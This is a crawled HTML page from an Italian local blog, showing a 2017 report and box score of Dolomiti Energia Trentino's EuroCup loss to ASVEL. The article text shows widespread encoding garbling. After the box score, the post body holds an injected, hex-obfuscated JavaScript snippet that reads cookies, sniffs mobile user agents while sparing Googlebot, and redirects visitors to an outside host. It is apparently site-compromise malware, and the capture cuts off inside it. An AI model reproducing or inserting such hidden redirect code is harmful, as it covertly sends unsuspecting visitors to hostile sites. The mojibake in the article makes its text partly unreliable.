

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/dolomiti-energia-bruciante-sconfitta-di-12-contro-lasvel/
body_size: 14954
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>Dolomiti Energia, bruciante sconfitta di 12 contro l&#8217;ASVEL &#8211; Trento Blog</title>
<meta property="og:title" content="Dolomiti Energia, bruciante sconfitta di 12 contro l&#8217;ASVEL - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Un ultimo quarto da incubo (23-13) costringe la Dolomiti Energia Trentino ad incassare un altro ko e"/>
<meta property="og:url" content="http://www.trentoblog.it/dolomiti-energia-bruciante-sconfitta-di-12-contro-lasvel/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Dolomiti Energia, bruciante sconfitta di 12 contro l&#8217;ASVEL Feed dei commenti" href="http://www.trentoblog.it/dolomiti-energia-bruciante-sconfitta-di-12-contro-lasvel/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/95798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='&#8220;Lezioni di Storia&#8221;: quando la moda guarda a Oriente, domenica 19 novembre' href='http://www.trentoblog.it/lezioni-di-storia-quando-la-moda-guarda-a-oriente-domenica-19-novembre/' />
<link rel='next' title='MENU&#8217; DI NATALE AD ARCO &#8211; CORSO DI CUCINA' href='http://www.trentoblog.it/menu-di-natale-ad-arco-corso-di-cucina/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/dolomiti-energia-bruciante-sconfitta-di-12-contro-lasvel/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=95798' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fdolomiti-energia-bruciante-sconfitta-di-12-contro-lasvel%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fdolomiti-energia-bruciante-sconfitta-di-12-contro-lasvel%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-95798 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">lunedì ,  19  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/aquila-basket-trento/">Aquila Basket Trento</a><span class="delimiter">/</span><span class="current">Dolomiti Energia, bruciante sconfitta di 12 contro l&#8217;ASVEL</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Aquila Basket Trento","@id":"http:\/\/www.trentoblog.it\/category\/aquila-basket-trento\/"}}]}</script>
		

		
		<article class="post-listing post-95798 post type-post status-publish format-standard  category-aquila-basket-trento category-evidenza" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Dolomiti Energia, bruciante sconfitta di 12 contro l&#8217;ASVEL</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/spovolo/" title="">Trentoblog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15 Novembre 2017</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/aquila-basket-trento/" rel="category tag">Aquila Basket Trento</a>, <a href="http://www.trentoblog.it/category/evidenza/" rel="category tag">evidenza</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<h1 id="the-news-title" class="news-title"><a href="http://www.trentoblog.it/wp-content/uploads/600-ASVE.jpg"><img loading="lazy" class="aligncenter size-medium wp-image-95801" src="http://www.trentoblog.it/wp-content/uploads/600-ASVE-575x383.jpg" alt="600 ASVE" width="575" height="383" srcset="http://www.trentoblog.it/wp-content/uploads/600-ASVE-575x383.jpg 575w, http://www.trentoblog.it/wp-content/uploads/600-ASVE.jpg 600w" sizes="(max-width: 575px) 100vw, 575px" /></a></h1>
<div class="news">
<div class="news-head">
<h2 id="the-news-info" class="news-info">Un ultimo quarto da incubo (23-13) costringe la Dolomiti Energia Trentino ad incassare un altro ko esterno in EuroCup, con i francesi capaci anche di ribaltare il risultato dellaï¿½ï¿½andata: si complica la strada per la qualificazione dei bianconeri LEGGI IL CS UFFICIALE</h2>
</div>
<div class="body-news">
<p>La Dolomiti Energia Trentino esce doppiamente sconfitta dal Round 6 di 7Days EuroCup a Villeurbanne: contro laï¿½ï¿½ASVEL, in<strong>Aï¿½</strong>un match importante per determinare i delicati equilibri del gruppo D, i bianconeri perdono 79-67 e lasciano per strada anche la differenza punti negli scontri diretti dopo la vittoria 85-75 del match di andata. Ancora orfana di GutiAï¿½rrez e Shields, laï¿½ï¿½Aquila si A? aggrappata ai punti e al carisma di capitan Forray (14 a referto) e alle fiammate di Sutton (14, 7 rimbalzi e 3 assist) e Behanan (13), ma alla lunga ha pagato le proprie pessime percentuali al tiro da fuori (3/21 di squadra da tre) e un ultimo quarto macchiato da troppe palle perse e rimbalzi offensivi concessi ai francesi, autori di un parziale di 23-13 negli ultimi 10aï¿½ï¿½.</p>
<p>Domenica 19 novembre alle 17 i bianconeri torneranno in campo al PalaTrento contro la VL Pesaro (bigliettiAï¿½<a href="http://bit.ly/vsPesaro19-11-17">online a questo link</a>), un match importante per la classifica e il morale dei trentini prima della pausa nazionali delle due settimane successive.</p>
<p>Dopo 5 punti consecutivi di Watkins A? Trento a trovare per prima il modo di mettersi in azione con continuitAï¿½: Flaccadori colpisce dal centro area dopo un rimbalzo daï¿½ï¿½attacco, Silins firma 4 punti daï¿½ï¿½autore attaccando il ferro. Forray suona la carica con un grande assist per Sutton e un recupero di furbizia (9-12), ma i padroni di casa escono alla grande dal primo timeout della partita piazzando un 5-0 di mini-break: A? una tripla di Beto Gomes (dopo lo 0/6 dallaï¿½ï¿½arco di squadra in apertura di match) a rimettere avanti i bianconeri prima del canestro di Kaba che chiude i primi 10aï¿½ï¿½ (18-17).</p>
<p>Behanan riapre le danze con una gran schiacciata e un gioco da tre punti su assist di Sutton, capace poi pochi istanti dopo di recuperare palla e volare a inchiodare il canestro del +4 (20-24). Harper e Forray colpiscono dallaï¿½ï¿½arco, la partita prosegue sui binari dellaï¿½ï¿½equilibrio: Watkins dalla lunetta fa 31 pari, poi A? Slaughter con due triple consecutive a riportare avanti i suoi (37-36) prima che sia ancora Kaba a segnare gli ultimi punti prima dellaï¿½ï¿½intervallo, con i francesi avanti di 3.</p>
<p>Laï¿½ï¿½ASVEL prosegue il suo buon momento anche ad inizio secondo tempo, raggiungendo anche il +6: il capitano Toto Forray (giAï¿½ 14 punti a metAï¿½ del terzo quarto) si inventa un paio di canestri pazzeschi per tenere in partita i suoi, ma i padroni di casa colpiscono a ripetizione arrivando con troppa facilitAï¿½ intorno al ferro per comode conclusioni. Unaï¿½ï¿½accelerata a firma Sutton riporta in scia gli ospiti, poi A? Franke a segnare i liberi del nuovo vantaggio bianconero, laï¿½ï¿½ultimo della partita (50-51 a 3aï¿½ï¿½ dalla fine del terzo quarto). Il finale di parziale sorride ancora una volta ai biancoverdi: 56-54.</p>
<p>Behanan contiene i francesi con un ottimo fallo e canestro e poi convertendo in due punti un rimbalzo in attacco ad alte quote: laï¿½ï¿½Aquila torna a mostrare gli artigli in difesa, ma continua a litigare con le proprie percentuali al tiro da fuori. Noua schiaccia e converte il libero aggiuntivo che vale il nuovo +6, Gomes perA? sblocca la situazione dallaï¿½ï¿½arco e il canestro di Silins da sotto tiene incollati gli ospiti (65-64 e timeout per coach Jackson a poco piA? di 4aï¿½ï¿½ dalla fine). Un antisportivo fischiato allaï¿½ï¿½ala lettone e una palla persa di Forray ridanno ossigeno alaï¿½ï¿½ASVEL, una tripla di Roberson consegna ai padroni di casa il massimo vantaggio, ampliato poi dai liberi di Watkins dopo una serie infinita di rimbalzi daï¿½ï¿½attacco concessi dei bianconeri (72-64). I bianconeri si disuniscono, ed A? ancora una tripla di Roberson a chiudere i conti allaï¿½ï¿½Astroballe.</p>
<p>&nbsp;</p>
<p><strong>MAURIZIO BUSCAGLIA (Coach DOLOMITI ENERGIA TRENTINO):Aï¿½</strong><em>aï¿½?Oggi abbiamo giocato 35 minuti di buon basket, meglio di quanto fatto nelle ultime due gare dove ne avevamo prodotti solo 26-27. Ci manca ancora un passo, ma A? quello piA? importante. PerchAï¿½ stasera nei minuti finali abbiamo forzato due o tre tiri andando di fretta, in altrettante occasioni non ci siamo accoppiati bene in transizione, e questo ci A? costato caro. Mai come stasera ci sarebbe servito avere rotazioni piA? profonde, con GutiAï¿½rrez e Shields a darci soprattutto un aiuto importante nel tenere alta la pressione. Per aggiungere al totale quei minuti finali che ci sono mancati dobbiamo partire soprattutto dalla difesa, che oggi non abbiamo avuto nel momento chiave dellaï¿½ï¿½incontroaï¿½?</em>.</p>
<p>&nbsp;</p>
<p>ASVEL Villeurbanne 79</p>
<p>Dolomiti Energia Trentino 67</p>
<p>(18-17, 39-36; 56-54)</p>
<p>ASVEL Villeurbanne: Maledon ne, Slaughter 10 (2/4, 2/9), Kaba 8 (3/4), Noua 15 (6/9, 0/1), Briki ne, Nelson 6 (1/2, 0/2), Roberson 13 (1/1, 3/10), Watkins 12 (4/10), Lighty 7 (3/4, 0/4), Harper 8 (1/3, 2/2). Coach Jackson.</p>
<p>Dolomiti Energia Trentino: Franke 3, Sutton 14 (7/14, 0/1), Silins 8 (4/5, 0/5), Baldi Rossi 2 (0/2, 0/1), Forray 14 (4/11, 1/4), Flaccadori 5 (2/6, 0/3), GutiAï¿½rrez ne, Gomes 8 (1/3, 2/5), Behanan 13 (5/8, 0/2), Lechthaler ne, Shields ne. Coach Buscaglia.</p>
<p>Arbitri: Mogulkoc, Papapetrou, Ovinov.</p>
<p>Note: Tiri da due: ASVEL 21/37, Trentino 23/49. Tiri da tre: ASVEL 7/29, Trentino 3/21. Tiri liberi: ASVEL 16/26, Trentino 12/16. Rimbalzi: ASVEL 43 (Watkins 12), Trentino 39 (Sutton e Gomes 7). Assist: ASVEL 17 (Lighty 7), Trentino 15 (Behanan 4). Recuperi: ASVEL 6 (6 giocatori con 1), Trentino 4 (4 giocatori con 1).</p>
</div>
</div>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 